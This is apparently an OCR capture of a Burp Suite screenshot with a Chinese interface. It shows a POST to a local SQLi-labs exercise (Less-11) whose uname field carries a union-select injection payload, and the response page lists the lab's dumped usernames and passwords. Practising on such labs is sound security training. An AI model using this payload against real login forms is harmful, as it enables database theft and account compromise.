 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
POST /sqil/Less-11/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://localhost
Connection: close
Referer: http://localhost/sqil/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=ad' union select 1,(select group_concat(username,password) from security.users)
--+&passwd=min&submit=Submit
响应
Raw 头 Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1
<br>
Your
Password:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin
1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />